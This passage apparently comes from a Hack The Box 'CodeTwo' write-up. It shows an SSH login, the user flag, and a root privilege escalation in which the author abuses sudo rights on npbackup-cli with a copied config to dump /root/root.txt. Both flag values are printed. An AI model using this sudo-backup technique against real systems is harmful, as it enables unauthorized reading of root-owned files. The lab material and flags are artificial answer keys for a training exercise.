┌──(kali㉿kali)-[~/Desktop/HackThBox/CodeTwo/app]
└─$ ssh marco@10.10.11.82
marco@10.10.11.82's password: 
Permission denied, please try again.
marco@10.10.11.82's password: 
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Wed 27 Aug 2025 07:00:45 PM UTC

  System load:           0.01
  Usage of /:            57.0% of 5.08GB
  Memory usage:          24%
  Swap usage:            0%
  Processes:             229
  Users logged in:       1
  IPv4 address for eth0: 10.10.11.82
  IPv6 address for eth0: dead:beef::250:56ff:feb9:59ad

Expanded Security Maintenance for Infrastructure is not enabled.

0 updates can be applied immediately.

Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Wed Aug 27 19:00:47 2025 from 10.10.16.80
marco@codetwo:~$ 

User Flag:

marco@codetwo:~$ ls
backups  npbackup.conf  user.txt
marco@codetwo:~$ cat user.txt 
ab17d77653f9d09b9c693554b26eaa4b
marco@codetwo:~$ 

User Flag : ab17d77653f9d09b9c693554b26eaa4b

Root Flag:

CodeTwo

It has npbackup-cli installed, which is a command-line backup tool. It functions similarly to other backup utilities like restic, allowing users to create, manage, and restore backups of directories and files.

In this scenario, since the marco have sudo privileges on npbackup-cli, it’s possible to use it to read or back up files that are normally restricted, including root-owned files.

This means I can potentially use npbackup-cli to back up the root directory and extract sensitive files, such as root.txt, to obtain the root flag — effectively achieving privilege escalation.

I didn’t have the permissions to directly edit the original config file for npbackup-cli.

So instead, I:

  1. Copied the content of the original config file.

  2. Created a new file called my.conf.
  3. Pasted the copied content into this new file.

This allowed me to modify the backup path (e.g., to /root) without needing direct access to the original configuration file.

CodeTwo

In the npbackup-cli configuration file, I modified the backup path to point to /root.

This way, when the backup command is run, it will attempt to back up the root directory, including sensitive files like root.txt, which contains the root flag.

marco@codetwo:~$ nano npbackup.conf

CodeTwo

marco@codetwo:~$ sudo npbackup-cli -c my.conf -b -f
2025-08-27 19:18:49,206 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Copyright (C) 2022-2025 NetInvent running as root
2025-08-27 19:18:49,224 :: INFO :: Loaded config E1057128 in /home/marco/my.conf
2025-08-27 19:18:49,231 :: CRITICAL :: There is already an operation running by NPBackup. Will not launch operation backup to avoid concurrency
2025-08-27 19:18:49,231 :: INFO :: Runner took 0.000584 seconds for backup
2025-08-27 19:18:49,231 :: ERROR :: Operation finished
2025-08-27 19:18:49,235 :: INFO :: ExecTime = 0:00:00.030166, finished, state is: critical.
marco@codetwo:~$ sudo npbackup-cli -c my.conf -f --dump /root/root.txt
4aff940b07fccd30e5972c5ba9075f6a
marco@codetwo:~$ 

Root Flag : 4aff940b07fccd30e5972c5ba9075f6a